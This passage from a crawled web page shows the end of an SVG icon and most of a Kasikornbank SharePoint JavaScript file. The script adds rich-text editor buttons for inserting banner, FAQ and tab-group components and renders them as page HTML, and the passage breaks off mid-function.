				l1.5-4.2h1.1l1.4,4.2H43.3z M46.1,34.5h-1v-4.2h1V34.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/_catalogs/masterpage/KWeb2016/assets/js/nurtured-rte-WithOutHeadAndFooter.js
body_size: 10709
content:
// This is our customization. Make sure to load this before global-nurtured.js
(window.jQuery) && (function ($, undefined) {

    function PageUtil_isInEditMode() {
        var n = document.getElementById('MSOSPWebPartManager_DisplayModeName');
        var v = n.value;
        return (v === 'Edit' || v === 'Design') ? true : false;
    }
    function PageUtil_urlCombine(a, b) {
        /* Copy from SP.ScriptHelpers.urlCombine */
        if (a.endsWith("/")) a = a.substr(0, a.length - 1);
        if (b.startsWith("/")) b = b.length > 1 ? b.substr(1) : "";
        return a + "/" + b;
    }
    function PageUtil_determineLanguage() {
        var actualPage = _spPageContextInfo.serverRequestPath, // /t/k/~lang/ourpage.aspx
            siteCollectionServerRelativeUrl = _spPageContextInfo.siteServerRelativeUrl, // /t/k
            lengthToSlice = siteCollectionServerRelativeUrl.length + ((siteCollectionServerRelativeUrl === '/') ? 0 : 1),
            uiCulture = _spPageContextInfo.currentUICultureName;

        var k_siterelative = actualPage.slice(lengthToSlice),
            k_urlComp = k_siterelative.split('/', 1);

        return k_urlComp[0];
    }
    function PageUtil_determineWhereWeAre() {
        var browserPath = window.location.pathname, // /t/k/xyz/aaa/bbb or /t/k/~lang/xyz/aaa/bbb
            siteCollectionServerRelativeUrl = _spPageContextInfo.siteServerRelativeUrl; // /t/k

        var k_siterelative = browserPath.slice(siteCollectionServerRelativeUrl === '/' ? 1 : (siteCollectionServerRelativeUrl.length + 1)),
            k_urlComp = k_siterelative.split('/', 3),
        // is the first component a language string?
            isLanguage = k_urlComp[0].length === 2 && !(/^ir$/i.test(k_urlComp[0]));

        var isSme = function (urlComp) {
            return urlComp.length > 1 ? (/^sme$/i.test(urlComp[1]) ? urlComp[1] : urlComp[0]) : urlComp[0];
        };

        // Full multi-language and full Thai
        if (k_urlComp.length > 1) {
            // Multi-language
            if (isLanguage) {
                //return k_urlComp[1].toLowerCase();
                return isSme(k_urlComp.slice(1)).toLowerCase();
            }
        } else {
            // Supply language or only subsite
            // If it is a language url, landing to personal
            if (isLanguage)
                return 'personal';
        }

        // Fallback for Thai
        //return k_urlComp[0];
        return isSme(k_urlComp).toLowerCase();
    }
    function PageUtil_getSiteLanguageUrl(url) {
        var durl = url.slice(0, 1) === '/' ? url.slice(1) : url;

        return [_spPageContextInfo.siteAbsoluteUrl, durl].join('/');
    }
    function ComponentUtil_stripZeroWidthSpace(str) {
        return str.replace(/\u200B/g, '');
    }
    function ComponentUtil_getPaddingClassFromChoice(padding) {
        return /no padding/i.test(padding) ?
            (/top/i.test(padding) ? 'nopd-t' : /bottom/i.test(padding) ? 'nopd-b' : 'nopd') :
            '';
    }





    // May be removed //
    function EncodeObject(obj) {
        return STSHtmlEncode(JSON.stringify(obj));
    }
    function DecodeObject(str) {
        return JSON.parse(STSHtmlDecode(str));
    }
    function RTETool() {
        function ComponentParamOnChange(comp) {
            return function (ev) {
                var currentVal = DecodeObject(comp.attr('data-param')),
                    selectedVal = ev.currentTarget.value,
                    selectedName = ev.currentTarget.name;
                currentVal[selectedName] = selectedVal;
                comp.attr('data-param', EncodeObject(currentVal));
            };
        }
        function CreateLabelAction(lbl, act) {
            return {
                'label': lbl,
                'action': act
            };
        }

        // Looking for our container class.
        var nurturedEdit = $('.nurtured-edit');

        // Add Buttons and Template
        var dummyImage = _spPageContextInfo.siteServerRelativeUrl + '/_catalogs/masterpage/KWeb2016/assets/img/_temp/3000x1000.jpg',
            dummyIcon = _spPageContextInfo.siteServerRelativeUrl + '/_catalogs/masterpage/KWeb2016/assets/img/component/icon/sms.png';

        if (nurturedEdit.length) {

            //if (typeof PageActionClick == 'function') {
            //    var _PageActionClick = PageActionClick;

            //    PageActionClick = function () {
            //        var titleField = $('input[title="Title"].ms-spellcheck-true');

            //        titleField.val(titleField.val() + " 1");

            //        _PageActionClick();
            //    };
            //}
            //$(document.getElementById('Ribbon.EditingTools.CPEditTab.EditAndCheckout.SaveEdit-SelectedItem')).removeAttr('onclick').on('click', function (ev) {
            //    ev.preventDefault();

            //    var titleField = $('input[title="Title"].ms-spellcheck-true');

            //    titleField.val(titleField.val() + " 1");

            //    return false;
            //});

            nurturedEdit.each(function (idx, elm) {
                var $this = $(elm),
                    displayDiv = $this.find('.ms-rtestate-write.ms-rtestate-field[contenteditable="true"]');
                //displayDiv = $(RTE.Canvas.currentEditableRegion());

                // Here are buttons.
                var btnGroup = $('<div />', {
                    'class': 'btn-group btn-group-lg',
                    'role': 'group',
                    'aria-label': 'Simple tool'
                }), toolContainer = $('<div />', {
                    'class': 'container-fluid'
                }).append(btnGroup);
                displayDiv.before(toolContainer);

                if (displayDiv.length) {
                    // Bind change events
                    displayDiv.find('.nurtured-rte-Table-Component').each(function (i, elm) {
                        var $elm = $(elm);
                        $elm.find('.nurtured-comparam select[name]').on('change', ComponentParamOnChange($elm));
                    })

                    var btnAction = [
                        CreateLabelAction('Blank container', function (ev) {
                            ev.preventDefault();

                            var component = $('<table />', {
                                'class': 'nurtured-rte-Table-Component',
                                'data-component': 'blankcontainer'
                            });
                            component.html([
                             '<tbody>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h3>Blank Container</h3></th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableOddRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">Title of Container.</td>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableEvenRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">Body of Container.</td>',
                              '</tr>',
                             '</tbody>'
                            ].join(''));

                            displayDiv.append(component);

                            return false;
                        }),
                    /*{
                    'label': 'Simple Banner',
                    'action': function (ev) {
                    ev.preventDefault();

                    var component = $('<table />', {
                    'class': 'nurtured-rte-Table-Component',
                    'data-component': 'simplebanner',
                    'data-param': EncodeObject({'textposition': 'Left', 'textvposition': 'Top'})
                    });
                    component.html([
                    '<tbody>',
                    '<tr class="nurtured-rte-TableHeaderRow-Component">',
                    '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h3>Simple Banner</h3></th>',
                    '<th class="nurtured-rte-TableHeaderOddCol-Component nurtured-comparam">',
                    '<span class="ms-rtestate-read">Order</span>',
                    '<select name="componentorder"></select>',
                    '<span class="ms-rtestate-read">Text block position</span>',
                    '<select name="textposition"><option>Left</option><option>Center</option><option>Right</option></select>',
                    '<span class="ms-rtestate-read">Text block vertical position</span>',
                    '<select name="textvposition"><option>Top</option><option>Middle</option><option>Bottom</option></select>',
                    '</th>',
                    '</tr>',
                    '<tr class="nurtured-rte-TableRow-Component">',
                    '<td class="nurtured-rte-TableFirstCol-Component">',
                    '<span class="ms-rtestate-read">Background image</span>',
                    String.format('<img src="{0}" alt="" style="margin: 5px; width: 500px;"/>', dummyImage),
                    '</td>',
                    '<td class="nurtured-rte-TableOddCol-Component">Fill in text here!</td>',
                    '</tr>',
                    '</tbody>'
                    ].join(''));
                    component.find('.nurtured-comparam select[name]').on('change', ComponentParamOnChange(component));

                    displayDiv.append(component);

                    return false;
                    }
                    },*/
                        CreateLabelAction('Banner with Popup', function (ev) {
                            ev.preventDefault();

                            var component = $('<table />', {
                                'class': 'nurtured-rte-Table-Component',
                                'data-component': 'popupbanner',
                                'data-param': EncodeObject({ 'textposition': 'Left', 'textvposition': 'Top' })
                            });
                            component.html([
                             '<tbody>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h3>Banner with Popup</h3></th>',
                               '<th class="nurtured-rte-TableHeaderOddCol-Component nurtured-comparam">',
                                '<span class="ms-rtestate-read">Order</span>',
                                '<select name="componentorder"></select>',
                                '<span class="ms-rtestate-read">Text block position</span>',
                                '<select name="textposition"><option>Left</option><option>Center</option><option>Right</option></select>',
                                '<span class="ms-rtestate-read">Text block vertical position</span>',
                                '<select name="textvposition"><option>Top</option><option>Middle</option><option>Bottom</option></select>',
                               '</th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h4>Banner Background Image</h4></th>',
                               '<th class="nurtured-rte-TableHeaderOddCol-Component ms-rtestate-read"><h4>Text on banner</h4></th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">',
                                String.format('<img src="{0}" alt="" style="margin: 5px; width: 500px;"/>', dummyImage),
                               '</td>',
                               '<td class="nurtured-rte-TableOddCol-Component">Fill in text here!</td>',
                              '</tr>',
                              '<tr class="nurtured-rte-TablePopupRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component" colspan="2">Text in popup</td>',
                              '</tr>',
                             '</tbody>'
                            ].join(''));
                            component.find('.nurtured-comparam select[name]').on('change', ComponentParamOnChange(component));

                            displayDiv.append(component);

                            return false;
                        }),
                        CreateLabelAction('FAQ', function (ev) {
                            ev.preventDefault();

                            var component = $('<table />', {
                                'class': 'nurtured-rte-Table-Component',
                                'data-component': 'faq',
                                'data-param': EncodeObject({ 'textposition': 'Left', 'textvposition': 'Top' })
                            });
                            component.html([
                             '<tbody>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h3>FAQ</h3></th>',
                               '<th class="nurtured-rte-TableHeaderOddCol-Component" colspan="2">',
                                'Type title here!',
                               '</th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h4>Question</h4></th>',
                               '<th class="nurtured-rte-TableHeaderOddCol-Component ms-rtestate-read"><h4>Answer</h4></th>',
                               '<th class="nurtured-rte-TableHeaderEvenCol-Component ms-rtestate-read"><h4>Popup (Optional)</h4></th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">Question 1</td>',
                               '<td class="nurtured-rte-TableOddCol-Component">Answer 1</td>',
                               '<td class="nurtured-rte-TableEvenCol-Component">Text inside popup.</td>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">Question 2</td>',
                               '<td class="nurtured-rte-TableOddCol-Component">Answer 2</td>',
                               '<td class="nurtured-rte-TableEvenCol-Component">Text inside popup.</td>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">Question 3</td>',
                               '<td class="nurtured-rte-TableOddCol-Component">Answer 3</td>',
                               '<td class="nurtured-rte-TableEvenCol-Component">Text inside popup.</td>',
                              '</tr>',
                             '</tbody>'
                            ].join(''));

                            displayDiv.append(component);

                            return false;
                        }),
                        CreateLabelAction('Tab Group', function (ev) {
                            ev.preventDefault();

                            var component = $('<table/>', {
                                'class': 'nurtured-rte-Table-Component',
                                'data-component': 'tabgroup'
                            });
                            component.html([
                             '<tbody>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h3>Tab Group</h3></th>',
                               '<th class="nurtured-rte-TableHeaderOddCol-Component" colspan="3">Fill in title here.</th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableHeaderRow-Component">',
                               '<th class="nurtured-rte-TableHeaderFirstCol-Component ms-rtestate-read"><h4>Large Image</h4></th>',
                               '<th class="nurtured-rte-TableHeaderOddCol-Component ms-rtestate-read"><h4>Large Image Caption</h4></th>',
                               '<th class="nurtured-rte-TableHeaderEvenCol-Component ms-rtestate-read"><h4>Tab Icon</h4></th>',
                               '<th class="nurtured-rte-TableHeaderLastCol-Component ms-rtestate-read"><h4>Tab Text</h4></th>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">',
                                String.format('<img src="{0}" alt="" title="" width="200" />', dummyImage),
                               '</td>',
                               '<td class="nurtured-rte-TableOddCol-Component">Fill in text here.</td>',
                               '<td class="nurtured-rte-TableEvenCol-Component">',
                                String.format('<img src="{0}" alt="" title="" />', dummyIcon),
                               '</td>',
                               '<td class="nurtured-rte-TableLastCol-Component">Fill in tab text here.</td>',
                              '</tr>',
                              '<tr class="nurtured-rte-TableRow-Component">',
                               '<td class="nurtured-rte-TableFirstCol-Component">',
                                String.format('<img src="{0}" alt="" title="" width="200" />', dummyImage),
                               '</td>',
                               '<td class="nurtured-rte-TableOddCol-Component">Fill in text here.</td>',
                               '<td class="nurtured-rte-TableEvenCol-Component">',
                                String.format('<img src="{0}" alt="" title="" />', dummyIcon),
                               '</td>',
                               '<td class="nurtured-rte-TableLastCol-Component">Fill in tab text here.</td>',
                              '</tr>',
                             '</tbody>'
                            ].join(''));

                            displayDiv.append(component);

                            return false;
                        })
                    ];

                    btnAction.forEach(function (e1, i1, a1) {
                        var btn = $('<button/>', {
                            'type': 'button',
                            'class': 'btn btn-default btn-green',
                            'on': {
                                'click': e1.action
                            }
                        }).text(e1.label);
                        btnGroup.append(btn);
                    });
                }
            });
        }
    }

    function RTEOrdering() {
        var componentSelector = '.myTable',
            orderDropdownSelector = '.myordering';

        // Looking for our container class.
        var nurturedEdit = $('.nurtured-edit');

        if (nurturedEdit.length) {
            nurturedEdit.each(function (idx, elm) {
                var $thisNurturedEdit = $(elm),
                //rteDiv = $thisNurturedEdit.find('[contenteditable="true"]'),
                    rteDiv = $(RTE.Canvas.currentEditableRegion()),
                    components = rteDiv.find(componentSelector);

                if (components.length) {
                    var numberText = '<option value="{0}">{0}</option>',
                        orderingOptions = [];

                    // Add all orders.
                    for (var i = 1; i <= components.length; i++) {
                        orderingOptions.push(String.format(numberText, i));
                    }

                    var myorderings = components.find(orderDropdownSelector);
                    myorderings.html(orderingOptions.join(''));

                    components.each(function (cidx, elmcomp) {
                        var $thisComponent = $(elmcomp),
                            myordering = $thisComponent.find(orderDropdownSelector),
                            index = cidx + 1,
                            previousValue = index;

                        myordering.val(index);

                        myordering.on({
                            // Use for collect previous value.
                            'focus': function (ev) {
                                previousValue = ev.currentTarget.value;

                                return false;
                            },
                            'change': function (ev) {
                                ev.preventDefault();

                                var selectedValue = ev.currentTarget.value,
                                    notthis = components.not($thisComponent);

                                // Change other dropdown values.
                                notthis.each(function (i2, e2) {
                                    var $e2 = $(e2),
                                        e2ordering = $e2.find(orderDropdownSelector),
                                        e2orderingval = e2ordering.val();

                                    // Just swap it (for now)
                                    if (e2orderingval == selectedValue) {
                                        e2ordering.val(previousValue);
                                    }
                                });
                                previousValue = selectedValue;

                                // Sort here!
                                components.sort(function (a, b) {
                                    var va = $(a).find(orderDropdownSelector).val(),
                                        vb = $(b).find(orderDropdownSelector).val()

                                    return va - vb;
                                });
                                components.detach().appendTo(rteDiv);

                                return false;
                            }
                        });

                    });
                }
            });
        }

    }

    function RTEHtmlFormatter() {

        var simpleBannerClassPrefix = 'ms-rteTable-SB',
            bannerPopupClassPrefix = 'ms-rteTable-BP',
            faqPopupClassPrefix = 'ms-rteTable-FAQ',
            dummySmall = _spPageContextInfo.siteServerRelativeUrl + '/_catalogs/masterpage/KWeb2016/assets/img/bound/1280x640.gif',
            dummyLarge = _spPageContextInfo.siteServerRelativeUrl + '/_catalogs/masterpage/KWeb2016/assets/img/bound/1500x600.gif';

        var getSelectorFromClass = function (sel) {
            return String.format('[class*="{0}"]', sel);
        };

        var simpleBanners = $(getSelectorFromClass(simpleBannerClassPrefix));
        if (simpleBanners.length) {
            simpleBanners.each(function (i, e) {
                var $this = $(e),
                    textPos = e.className.toLowerCase().slice(simpleBannerClassPrefix.length).trim();

                var bgImage = $this.find('[class*="ms-rteTableOddRow-SB"] [class*="ms-rteTableEvenCol-SB"] > img').attr('src'),
                    content = $this.find('[class*="ms-rteTableOddRow-SB"] [class*="ms-rteTableOddCol-SB"]').html();

                var output = [
                    String.format('<section class="section section-bg-fixed section-ct-{0}">', textPos),
                        String.format('<div class="sc-bgimg" style="background-image:url({0})">', bgImage),
                            String.format('<div class="hidden-w991"><img src="{0}" alt="" class="img-bound"></div>', dummyLarge),
                            String.format('<div class="visible-w991"><img src="{0}" alt="" class="img-bound"></div>', dummySmall),
                        '</div>',
                        '<div class="sc-inner">',
                            '<div class="container">',
                                '<div class="content-area">',
                                    '<div class="content-box entrycontent">',
                                        content ? content.toString() : '',
                                    '</div>',
                                '</div>',
                            '</div>',
                        '</div>',
                    '</section>'
                ].join('');
                e.outerHTML = output;
            });
        }

        var bannerPopups = $(getSelectorFromClass(bannerPopupClassPrefix));
        if (bannerPopups.length) {
            var idPopupPrefix = 'nurtured-popup-';
            bannerPopups.each(function (i, e) {
                var $this = $(e),
                    textPos = e.className.toLowerCase().slice(bannerPopupClassPrefix.length).trim();

                var bgImage = $this.find('[class*="ms-rteTableOddRow-BP"] [class*="ms-rteTableEvenCol-BP"] > img').attr('src'),
                    rawContent = $this.find('[class*="ms-rteTableOddRow-BP"] [class*="ms-rteTableOddCol-BP"]'),
                    popupContent = $this.find('[class*="ms-rteTableEvenRow-BP"] [class*="ms-rteTableOddCol-BP"]').html(),
                    popupId = idPopupPrefix + i;

                rawContent.find('a[href="#"]').addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                var content = rawContent.html();

                var output = [
                    '<section class="section section-bg-fixed section-ct-right section-ct-vmiddle section-ct-white">',
                        String.format('<div class="sc-bgimg" style="background-image:url({0})">', bgImage),
                            String.format('<div class="hidden-w991"><img src="{0}" alt="" class="img-bound"></div>', dummyLarge),
                            String.format('<div class="visible-w991"><img src="{0}" alt="" class="img-bound"></div>', dummySmall),
                        '</div>',
                        '<div class="sc-inner">',
                            '<div class="container">',
                                '<div class="content-area">',
                                    '<div class="content-box entrycontent">',
                                        content ? content.toString() : '',
                                    '</div>',
                                '</div>',
                            '</div>',
                        '</div>',
                    '</section>',
                    String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                        '<div class="main-container">',
                            '<div class="container">',
                                '<div class="entrycontent">',
                                    popupContent ? popupContent.toString() : '',
                                '</div>',
                            '</div>',
                        '</div>',
                    '</div>'
                ].join('');
                e.outerHTML = output;
            });
        }

        var faqs = $(getSelectorFromClass(faqPopupClassPrefix));
        if (faqs.length) {
            faqs.each(function (i, e) {
                var $this = $(e),
                    textPos = e.className.toLowerCase().slice(bannerPopupClassPrefix.length).trim();

                var title = $this.find('.ms-rteTableHeaderRow-FAQ .ms-rteTableHeaderEvenCol-FAQ').text(),
                    qs = $this.find('tr').not('.ms-rteTableHeaderRow-FAQ'),
                    qas = [];

                qs.each(function (i2, e2) {
                    var item = $(e2);
                    var q = item.find('.ms-rteTableEvenCol-FAQ, .ms-rteTableFooterEvenCol-FAQ').text(),
                        a = item.find('.ms-rteTableOddCol-FAQ, .ms-rteTableFooterOddCol-FAQ').html();
                    qas.push([
                        '<div class="accordion">',
                            '<div class="accordion-title">', q, '</div>',
                            '<div class="accordion-content">',
                                '<div class="wrap">',
                                    a ? a.toString() : '',
                                '</div>',
                            '</div>',
                        '</div>', // repeat
                    ].join(''));
                });
                var output = [
                    '<section id="section-faq" class="section section-details">',
                        '<div class="sc-inner">',
                            '<div class="container">',
                                '<div class="sc-headline sc-headline-aleft">',
                                    '<h2 class="sc-heading">', title, '</h2>',
                                '</div>',
                                '<div class="accordion-group accordion-faq entrycontent">',
                                    qas.join(''),
                                '</div>',
                            '</div>',
                        '</div>',
                    '</section>'
                ].join('');
                e.outerHTML = output;
            });
        }

        var componentSelector = '.nurtured-rte-Table-Component';
        $(componentSelector).each(function (i, elm) {
            var $elm = $(elm), out = [], handled = true;

            //console.log($elm.data('component'));
            switch ($elm.data('component')) {
                case 'faq':
                    {
                        var title = $elm.find('.nurtured-rte-TableHeaderOddCol-Component').eq(0).text(),
                        qas = $elm.find('.nurtured-rte-TableRow-Component'),
                        qasHtml = [],
                        popups = [];

                        qas.each(function (idx, elm2) {
                            var $elm2 = $(elm2),
                            q = $elm2.find('.nurtured-rte-TableFirstCol-Component').text(),
                            a = $elm2.find('.nurtured-rte-TableOddCol-Component'),
                            p = $elm2.find('.nurtured-rte-TableEvenCol-Component').html();

                            var popupId = 'nurtured-faq-popup-' + idx;
                            popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                p ? p.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));
                            a.find('a[href="#"]').eq(0).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                            a = a.html();

                            qasHtml.push([
                            '<div class="accordion">',
                             '<div class="accordion-title">', q, '</div>',
                              '<div class="accordion-content">',
                               '<div class="wrap">',
                                a ? a.toString() : '',
                               '</div>',
                             '</div>',
                            '</div>', // repeat
                        ].join(''));
                        });
                        out = [
                        '<section id="section-faq" class="section section-details">',
                         '<div class="sc-inner">',
                          '<div class="container">',
                           '<div class="sc-headline sc-headline-aleft">',
                            '<h2 class="sc-heading">', title, '</h2>',
                           '</div>',
                           '<div class="accordion-group accordion-faq entrycontent">',
                            qasHtml.join(''),
                           '</div>',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];
                    }
                    break;
                case 'blankcontainer':
                    {
                        var title = $elm.find('.nurtured-rte-TableOddRow-Component > .nurtured-rte-TableFirstCol-Component').text(),
                        content = $elm.find('.nurtured-rte-TableEvenRow-Component > .nurtured-rte-TableFirstCol-Component').html();

                        out = [
                        '<section class="section section-detail">',
                         '<div class="sc-inner">',
                          '<div class="container>',
                           String.format('<div class="sc-headline sc-headline-aleft"><h2 class="sc-heading">{0}</h2></div>', title),
                           String.format('<div class="table-detail-group entrycontent">{0}</div>', (content ? content.toString() : '')),
                          '</div>',
                         '</div>',
                        '</section>'
                    ];
                    }
                    break;
                case 'simplebanner':
                    //    handled = false;
                case 'popupbanner':
                    {
                        var dummyLarge = _spPageContextInfo.siteServerRelativeUrl + '/_catalogs/masterpage/KWeb2016/assets/img/bound/1280x640.gif',
                        dummySmall = _spPageContextInfo.siteServerRelativeUrl + '/_catalogs/masterpage/KWeb2016/assets/img/bound/1500x600.gif';
                        $dataRow = $elm.find('.nurtured-rte-TableRow-Component, .nurtured-rte-TableEvenRow-Component').eq(0),
                        $popupRows = $elm.find('.nurtured-rte-TablePopupRow-Component > td, .nurtured-rte-TablePopupRow-Component > th, .nurtured-rte-TableOddRow-Component > [colspan="2"], .nurtured-rte-TableEvenRow-Component > [colspan="2"]');

                        var bgImage = $dataRow.find('.nurtured-rte-TableFirstCol-Component > img').attr('src'),
                        rawContent = $dataRow.find('.nurtured-rte-TableOddCol-Component, .nurtured-rte-TableLastCol-Component'),
                        popupLinks = rawContent.find('a[href="#"]');

                        var popups = [];
                        $popupRows.each(function (i2, elm2) {
                            var popupContent = $(elm2).html(),
                            popupId = 'nurtured-popupbanner-popup-' + i2;

                            popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                            if (i2 < popupLinks.length)
                                popupLinks.eq(i2).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                        });
                        var content = rawContent.html();

                        var param = DecodeObject($elm.data('param')),
                        textParam = String.format('section-ct-{0} section-ct-v{1}',
                            param.textposition ? param.textposition.toLowerCase() : 'null',
                            param.textvposition ? param.textvposition.toLowerCase() : 'null');

                        out = [
                        String.format('<section class="section section-bg-fixed {0}">', textParam),
                         String.format('<div class="sc-bgimg" style="background-image:url({0})">', bgImage),
                          String.format('<div class="hidden-w991"><img src="{0}" alt="" class="img-bound"></div>', dummyLarge),
                          String.format('<div class="visible-w991"><img src="{0}" alt="" class="img-bound"></div>', dummySmall),
                         '</div>',
                         '<div class="sc-inner">',
                          '<div class="container">',
                           '<div class="content-area">',
                            '<div class="content-box entrycontent">',
                             content ? content.toString() : '',
                            '</div>',
                           '</div>',
                          '</div>',
                         '</div>',
                        '</section>',
                        popups.join('')
                    ];
                    }
                    break;
                case 'tabgroup':
                    {
                        var headSection = $elm.find('.nurtured-rte-TableHeaderOddCol-Component').html(),
                        largeSection = [],
                        tabSection = [];
                        $elm.find('.nurtured-rte-TableRow-Component').each(function (i2, elm2) {
                            var $elm2 = $(elm2),
                            limg = $elm2.find('.nurtured-rte-TableFirstCol-Component > img').attr('src'),
                            ltxt = $elm2.find('.nurtured-rte-TableOddCol-Component').html(),
                            tico = $elm2.find('.nurtured-rte-TableEvenCol-Component > img').attr('src'),
                            ttxt = $elm2.find('.nurtured-rte-TableLastCol-Component').text();

                            var lsecId = 'component-services-' + (i2),
                            lsecClass = 'tab-content component-content ' + ((i2 === 0) ? 'tab-content-current' : '');

                            largeSection.push([
                            String.format('<div id="{0}" class="{1}">', lsecId, lsecClass),
                             '<div class="image">',
                              String.format('<img src="{0}" width="" alt="">', limg),
                             '</div>',
                             '<div class="entrycontent">',
                              ltxt ? ltxt.toString() : '',
                             '</div>',
                            '</div>'
                        ].join(''));
                            tabSection.push([
                            String.format('<li class="{0}">', (i2 === 0 ? 'current' : '')),
                             String.format('<a href="#{0}" class="tab-trigger">', lsecId),
                              String.format('<span class="ic"><i class="crop-circle"><img src="{0}" alt=""></i></span>', tico),
                              String.format('<span class="ic-label">{0}</span>', ttxt),
                             '</a>',
                            '</li>'
                        ].join(''));
                        });

                        out = [
                        '<section id="section-additional-services" class="section section-component">',
                         '<div class="sc-inner">',
                          '<div class="container">',
                           '<div class="sc-headline">',
                            headSection ? headSection.toString() : '',
                           '</div>',
                           '<div class="component-block tabs-group">',
                            '<div class="component-col">',
                             largeSection.join(''),
                            '</div>',
                            '<div class="component-col scroller-container">',
                             '<div class="scroller">',
                              '<div class="scroller-wrap">',
                               '<ul class="tabs-list component-list">',
                                tabSection.join(''),
                               '</ul>',
                              '</div>',
                             '</div>',
                            '</div>',
                           '</div>',
                          '</div>',
                         '</div>',
                        '</section>'
                    ];
                    }
                    break;
                default:
                    handled = false;
                    break;
            }
            if (handled)
                elm.outerHTML = out.join('');
        });
    }
    // End May be removed //

    var nurturedComponent = {
        'selectors': {
            'group': '.KWebPageComponentGroup',
            'container': '.KWebPageComponentContainer',
            'params': {
                'type': '[data-name="KWebPageComponentType"]',
                'order': '[data-name="KWebPageComponentOrder"]',
                'textpos': '[data-name="KWebPageComponentTextPosition"]',
                'html': '[data-name="KWebPageComponentHTML"]',
                'image': '[data-name="KWebPageComponentImage"]',
                'popup': '[data-name="KWebPageComponentPopup"]',
                'textalign': '[data-name="KWebPageComponentTextAlign"]',
                'basecolor': '[data-name="KWebPageComponentTextBaseColor"]',
                'padding': '[data-name="KWebPageComponentPadding"]'
            },
            'instruction': '.KWebPageComponentFieldInstruction'
        },
        'components': {
            'Banner': {
                'fields': ['Popup', 'TextPosition', 'Image', 'TextAlign', 'TextBaseColor'],
                'htmlInstruction': 'Text will be placed on banner.',
                'renderer': function (param) {
                    var out = [];

                    var dummyLarge = PageUtil_urlCombine(_spPageContextInfo.siteServerRelativeUrl,
                            '/_catalogs/masterpage/KWeb2016/assets/img/bound/1500x600.gif'),
                        dummySmall = PageUtil_urlCombine(_spPageContextInfo.siteServerRelativeUrl,
                            '/_catalogs/masterpage/KWeb2016/assets/img/bound/1280x640.gif');

                    var bgImage = param.image,
                        textPos = param.textpos.toLowerCase().split('|'),
                        textAlign = param.textalign,
                        textBaseColor = param.basecolor,
                        padding = param.padding,
                        rawContent = param.html,
                        $popupRows = param.popup,
                        popupLinks = rawContent.find('a[href="#"]');

                    var paddingClass = ComponentUtil_getPaddingClassFromChoice(padding),
                        textBaseColorClass = textBaseColor ? String.format('section-ct-{0}', textBaseColor.toLowerCase()) : '';
                    var textParam = '';
                    try {
                        textParam = String.format(' section-ct-v{0} section-ct-{1}',
                            textPos[0] ? textPos[0] : 'null',
                            textPos[1] ? textPos[1] : 'null');
                    } catch (ex) { ; }

                    rawContent.find('a[href]').addClass('more');
                    $popupRows.find('a[href]').addClass('more');

                    var popups = [];
                    $popupRows.each(function (idx, elm) {
                        var popupContent = $(elm).html(),
                            popupId = param.idPrefix + 'popup-' + idx;

                        popups.push([
                            String.format('<div id="{0}" class="icw mfp-hide">', popupId),
                             '<div class="main-container">',
                              '<div class="container">',
                               '<div class="entrycontent">',
                                popupContent ? popupContent.toString() : '',
                               '</div>',
                              '</div>',
                             '</div>',
                            '</div>'
                        ].join(''));

                        if (idx < popupLinks.length)
                            popupLinks.eq(idx).addClass('open-popup-content').attr('data-mfp-src', '#' + popupId).removeAttr('href');
                    });
                    var content = rawContent.html();

                    out = [
                        String.format('<section class="section section-bg-fixed {0} {1}">', textParam, textBaseColorClass),
                         String.format('<div class="sc-bgimg" style="background-image:url({0})">', bgImage),
                          String.format('<div class="hidden-w991"><img src="{0}" alt="" class="img-bound"></div>', dummyLarge),
                          String.format('<div class="visible-w991"><img src="{0}" alt="" class="img-bound"></div>', dummySmall),
                         '</div>',
                         String.format('<div class="sc-inner {0}">', paddingClass),
                          '<div class="container">',
                           '<div class="content-area">',
                            String.format('<div class="content-box entrycontent a-{0}">', textAlign.toLowerCase()),
                             content ? content.toString() : '',
